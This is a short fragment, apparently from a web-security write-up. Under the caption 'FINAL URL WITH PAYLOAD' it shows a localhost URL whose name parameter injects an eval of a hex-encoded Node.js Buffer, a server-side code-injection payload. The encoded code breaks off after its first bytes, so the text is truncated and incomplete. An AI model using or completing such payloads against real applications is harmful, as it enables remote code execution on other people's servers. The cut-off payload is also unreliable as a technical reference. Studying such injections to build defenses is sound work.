 FINAL URL WITH PAYLOAD
http://localhost:3000/?name=["./;eval(new Buffer('2866756e6374696f6e28297b20
 